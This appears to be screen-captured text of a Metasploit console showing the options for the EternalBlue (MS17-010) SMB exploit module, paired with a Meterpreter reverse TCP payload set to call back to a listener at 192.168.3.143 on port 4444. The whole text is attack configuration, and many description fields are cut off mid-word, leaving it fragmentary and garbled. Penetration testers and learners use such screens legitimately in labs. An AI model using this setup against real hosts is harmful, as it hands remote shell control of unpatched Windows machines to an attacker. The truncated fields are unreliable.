 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see ht
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows dom
ed Standard 7 target machi
SMBPass no (Optional) The password fo
SMBUser no (Optional) The username to
VERIFY_ARCH true yes Check if remote architectu
tandard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', s
LHOST 192.168.3.143 yes The listen address (an interfac
LPORT 4444 yes The listen port